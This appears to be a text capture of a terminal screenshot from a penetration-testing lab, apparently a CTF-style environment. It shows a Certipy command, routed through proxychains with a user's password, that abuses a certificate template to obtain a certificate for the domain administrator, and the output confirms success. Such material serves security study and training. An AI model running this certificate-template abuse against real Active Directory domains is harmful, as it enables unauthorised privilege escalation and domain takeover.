 ⌥⌘1 simplehttpserver (simplehttpserver) ⌘1 ~ (-zsh) ⌘2 +
➜ ~ proxychains certipy req -u 'liupeng@xiaorang.lab' -p 'fiAzGwEMgTY' -target 172.22.9.7 -dc-
ip 172.22.9.7 -ca 'xiaorang-XIAORANG-DC-CA' -template 'XR Manager' -upn 'administrator@xiaorang
.lab'
[proxychains] config file found: /usr/local/etc/proxychains.conf
[proxychains] preloading /usr/local/lib/libproxychains4.dylib
[proxychains] DLL init: proxychains-ng 4.16-git-13-g133e06b
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 7
[*] Got certificate with UPN 'administrator@xiaorang.lab'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'
➜ ~
exp10it -zsh 27% 23 GB 8/05, 4:12 PM